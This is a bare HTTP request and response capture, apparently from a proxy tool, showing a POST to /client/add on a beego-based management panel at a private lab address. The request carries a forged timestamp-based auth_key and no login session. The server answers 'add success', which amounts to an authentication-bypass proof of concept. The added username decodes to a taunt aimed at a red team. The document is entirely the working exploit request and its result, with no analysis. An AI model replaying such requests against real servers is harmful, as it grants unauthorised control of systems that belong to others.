 Request
Pretty Raw \n Actions
1 POST /client/add?auth_key=91062628846838dd081437f7b1f320a1&timestamp=1659667675
HTTP/1.1
2 Host: 192.168.121.131:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 130
10 Origin:
11 Connection: close
12 Referer:
13
14 remark=&u=%E7%BA%A2%E9%98%9F%E3%80%81%E4%BD%A0%E8%A2%AB%E5%8F%8D%E5%88%B6%E4%BA%86
&p=&vkey=&config_conn_allow=1&compress=0&crypt=0
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Length: 41
3 Content-Type: application/json; charset=utf-8
4 Server: beegoServer:1.12.0
5 Set-Cookie: beegosessionID=8d73236bec4d4b9a2660bc83f77728ae;
6 Date: Fri, 05 Aug 2022 02:48:01 GMT
7 Connection: close
8
9 {
10 "msg":"add success",
11 "status":1
12 }